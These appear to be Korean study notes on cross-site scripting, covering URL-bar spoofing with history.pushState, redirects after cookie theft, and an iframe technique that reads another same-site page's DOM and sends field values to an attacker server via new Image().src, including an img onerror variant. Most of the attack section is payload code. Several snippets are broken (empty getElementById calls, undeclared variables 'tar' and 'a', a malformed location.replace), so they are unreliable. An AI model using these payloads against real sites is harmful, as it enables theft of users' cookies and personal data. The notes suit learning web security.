주소창 변조
<script>
	history.pushState(null,null,'바꿀이름')
</script>
- history.pushState
도메인 뒷자리 바꿀수 있음
ex) http: www. ice.com/board.php
http:// www. ice .com 도메인은 못바꿈
board.php 바꿀수있음
- 활용
ex) 만약 reflect XSS라면 주소창이 길어짐 -> 짧게 다른걸로 바꿔서 모르게함
Page Redirect
- location.href
주소를 새롭게 이동
뒤로가기 O
<script>
 	location.href="URL";
</script>
- location.replace
location.href="URL";이랑 같지만 함수표현
뒤로가기 x
<script>
 	location.replace=("URL");
</script>
- 활용
쿠키 탈취후 다른 페이지로 이동
iframe
- 사용하는이유

-- XSS취약점을 발견한 페이지에 얻은 정보가 없을때
--> ex) 게시판에 XSS 취약점 발견
--> 그 페이지에서는 얻을 정보가 없음
--> 다른 페이지 (ex)mypage)에서 정보를 가져와야할때
| Exmaple |
|---|
 |
- 사용하는 방법
1. <iframe src="공격할 URL"></iframe>
src에 삽입할 URL 넣음
2. <iframe src="공격할 URL" id = "__"></iframe>
id에 원하는 id를 넣음
ex)<iframe src="공격할 URL" id = "target"></iframe>
3. <script> </script> 안에 iframe을 지정할 코드를 넣음
3-1. 그러나 바로 document.getElementById()를 사용하면 unfined 나타남
--> 스크립트는 순서대로 읽는데 그전에 로드되어서 문제 발생
3-2 document.getElementById().onload 사용
--> onload는 해당 요소의 컨텐츠가 완전히 로드되면 실행
3-3 따라서 document.getElementById().onload = function() {}를 활용
4. onload 후 iframe을 지정할 코드를 삽입
--> document.getElementById()를 이용
--> document.getElementById().onload = function() {}안에 삽입
--> ex)
<script>
  document.getElementById().onload = function() {
  	let target = document.getElementById('target');
  }
</script>
5. contentDocument 삽입
--> iframe 요소의 문서(DOM)에 접근할 수 있게 해주는 속성
--> let iDom = target(4번에서 지정한 변수).contentDocument 삽입
--> ex)
<script>
  document.getElementById().onload = function() {
    let target = document.getElementById('target');
    let iDom = target.contentDocument;
  }
</script>
6. 접근한 iframe에서 정보를 가져올 코드를 삽입
--> let info = iDom.getElementById('info')삽입
--> info 라는 id 있다는 가정
--> ex)
<script>
  document.getElementById().onload = function() {
    let target = document.getElementById('target');
    let iDom = target.contentDocument;
    let info = iDom.getElementById('info')
  }
</script>
6-1. iframe 안에 가져올 정보를 선택함 ex) class, id, name 등등
-> <input id ='' class = '' name= ''>
--> id로 가져오기 document.getElementById('')
--> class로 가져오기 document.getElementsByClassName('')
--> tag로 가져오기 document.getElementsByTagName('')
--> name로 가져오기document.getElementsByName('')

console.log(info) |
|---|
 |
7. new Image()함수를 이용하여 GET 방식으로 정보 전송
new Image().src='URL(공격자)?cookie='+info[0].placeholder; 삽입
--> ex)
<script>
  document.getElementById().onload = function() {
    let target = document.getElementById('target');
    let iDom = target.contentDocument;
    let info = iDom.getElementById('info');
    new Image().src='URL(공격자)?cookie='+info[0].placeholder;
  }
</script>console.log(info[0])결과 예(GET 전송 전 테스트) |
|---|
 |
info[0].type = text |
info[0].name = info |
info[0].placeholder = Nothing Here... |
info[0].innerHTML -> <h1>Good</h1> -> Good -> 태그 사이 데이터 |
info[0].value -> <input value="good"> -> good -> value 값 도출 |
- 태그별로 전송 스크립트
1. <script>로 보내는법
<iframe src = "공격할 URL" id="target"></iframe>
<script>
  document.getElementById('target').onload = function() {
    let target = document.getElementById('target');
    let iDom = tar.contentDocument;
    let info = iDom.getElementsByName('info');
    new Image().src='공격자 서버URL?cookie='+a[0].placeholder;
  }
</script>
2. <img> 태그로 보내는법
<iframe src = "공격할 URL" id="target"></iframe>
<img src = x onerror= "
let target = document.getElementById('target');
let iDom = tar.contentDocument;
let info = iDom.getElementsByName('info');
new Image().src='공격자 서버URL?cookie='+a[0].placeholder;"/>